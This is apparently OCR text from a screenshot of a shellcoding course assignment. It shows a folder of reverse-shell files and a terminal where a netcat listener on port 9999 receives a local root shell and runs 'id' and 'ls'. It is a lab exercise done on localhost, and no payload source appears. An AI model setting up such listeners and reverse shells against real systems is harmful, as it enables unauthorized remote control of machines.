 ome Desktop SLAE Assignments Assign2
Name Size
cleanobjdump.txt 371 by
clean_shellcode.png 47.1 kB
compile_LD.sh 149 by
dmpshellcode.sh 171 by
reverse.c 491 by
Reverse_Shell 580 by
Reverse_Shell.nasm 2.0 kB
Reverse_Shell.o 560 by
reverse_shellcode.txt 371 by
shellcode_in.c 572 by
root@kali-OSCP: ~
File Edit View Search Terminal Help
root@kali-OSCP:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [127.1.16.16] from localhost [127.0.0.1] 56406
id
uid=0(root) gid=0(root) groups=0(root)
ls
Reverse_Shell
Reverse_Shell.nasm
Reverse_Shell.o
clean_shellcode.png
cleanobjdump.txt
compile_LD.sh
dmpshellcode.sh
reverse.c
reverse_shellcode.txt
shellcode_in.c
root@kali-OSCP: ~/Desktop/SLAE/Assignments/Assign2
File Edit View Search Terminal Help
root@kali-OSCP:~/Desktop/SLAE/Assignments/Assign2# ./Reverse_Shell